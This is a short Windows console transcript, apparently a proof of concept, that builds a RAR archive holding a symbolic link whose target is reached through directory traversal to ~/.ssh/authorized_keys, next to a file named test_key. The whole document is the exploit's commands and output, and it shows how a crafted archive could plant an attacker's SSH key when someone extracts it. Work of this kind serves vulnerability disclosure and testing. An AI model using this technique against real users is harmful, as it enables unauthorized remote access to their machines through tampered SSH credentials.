 C:\Users\Yana\Downloads>mklink testlink "..\..\..\..\..\..\..\..\~\.ssh\authorized_keys"
symbolic link created for testlink <<===>> ..\..\..\..\..\..\..\..\~\.ssh\authorized_keys
C:\Users\Yana\Downloads>"c:\Program Files\WinRAR\Rar.exe" a -ol test.rar testlink
RAR 7.01 x64   Copyright (c) 1993-2024 Alexander Roshal   12 May 2024
Trial version             Type 'rar -?' for help
Evaluation copy. Please register.
Creating archive test.rar
Adding    testlink                                                    OK
Done
C:\Users\Yana\Downloads>"c:\Program Files\WinRAR\Rar.exe" a -ol test.rar test_key
RAR 7.01 x64   Copyright (c) 1993-2024 Alexander Roshal   12 May 2024
Trial version             Type 'rar -?' for help
Evaluation copy. Please register.
Updating archive test.rar
Adding    test_key                                                    OK
Done
C:\Users\Yana\Downloads>"c:\Program Files\WinRAR\Rar.exe" v test.rar
RAR 7.01 x64   Copyright (c) 1993-2024 Alexander Roshal   12 May 2024
Trial version             Type 'rar -?' for help
Archive: test.rar
Details: RAR 5
 Attributes      Size    Packed Ratio    Date    Time   Checksum  Name
----------- ---------  -------- ----- ---------- -----  --------  ----
    ..A....         0         0   0%  2024-05-30 15:01  00000000  testlink
    ..A....       469       402  85%  2024-05-30 13:22  0EBAB738  test_key
----------- ---------  -------- ----- ---------- -----  --------  ----
                  469       402  85%                              2